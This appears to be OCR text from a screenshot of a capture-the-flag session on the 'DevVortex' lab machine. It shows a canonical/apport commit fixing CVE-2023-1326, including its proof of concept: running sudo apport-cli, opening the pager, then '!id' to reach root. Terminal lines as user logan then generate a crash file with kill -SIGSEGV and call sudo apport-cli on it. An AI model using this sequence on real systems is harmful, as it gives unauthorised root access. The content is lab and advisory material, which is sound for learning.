 1 2 3 4
10.10.14.29
1:06
DevVortex
Templates: Customise (At
GitHub - Acceis/exploit-C
Templates: Customise (At
fix: Do not run sensible-p
https://github.com/canonical/apport/commit/e5f78cc89f1f5888b6a56b785dddcb0364c48ecb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins How to stabilize simpl…
It can be used to break out from restricted environments by spawning an
interactive system shell. If the binary is allowed to run as superuser
by sudo, it does not drop the elevated privileges and may be used to
access the file system,
apport-cli should normal
is called via sudo or
user to avoid privilege
Proof of concept:
```
$ sudo apport-cli -c /var/crash/xxx.crash
[...]
Please choose (S/E/V/K/I/C): v
!id
uid=0(root) gid=0(root) groups=0(root)
!done  (press RETURN)
```
This fixes CVE-2023-1326
Bug: https://launchpad.n
Signed-off-by: Benjamin Drung <benjamin.drung@canonical.com>
main
2.27.0 2.26.1
bdrung committed on Apr 12
1 parent ee3e896 commit e5f78cc
Showing 3 changed files with 14 additions and 8 deletions.
Whitespace Ignore whitespace Split Unified
logan@devvortex: /var/crash
File Actions Edit View Help
logan@devvortex: /var/crash
kali@kali: ~
logan@devvortex:/var/crash$ sleep 13 & kill -SIGSEGV $!
[1] 1636
logan@devvortex:/var/crash$ sudo /usr/bin/apport-cli -c /var/crash/_usr_bin_bash.1000.crash